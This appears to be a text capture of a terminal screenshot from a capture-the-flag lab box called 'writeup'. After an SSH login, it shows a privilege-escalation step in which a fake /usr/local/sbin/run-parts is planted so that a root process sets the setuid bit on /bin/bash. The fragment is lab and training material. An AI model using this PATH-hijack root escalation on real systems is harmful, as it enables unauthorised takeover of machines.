 ┌──(kali㉿kali)-[~/tools]
└─$ ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
Permission denied, please try again.
jkr@10.10.10.138's password:
Linux writeup 6.1.0-13-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Oct 25 11:04:00 2023 from 10.10.14.23
jkr@writeup:~$ echo 'chmod u+s /bin/bash' > /usr/local/sbin/run-parts
jkr@writeup:~$ chmod +x /usr/local/sbin/run-parts